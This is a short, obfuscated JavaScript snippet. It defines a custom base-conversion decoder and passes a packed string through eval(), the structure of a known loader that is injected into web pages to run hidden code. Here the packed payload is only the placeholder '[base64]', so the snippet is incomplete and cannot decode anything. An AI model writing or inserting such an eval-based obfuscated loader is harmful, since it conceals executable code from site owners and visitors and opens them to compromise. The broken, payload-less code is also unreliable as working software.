var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"QgASnzklc",24,2,7))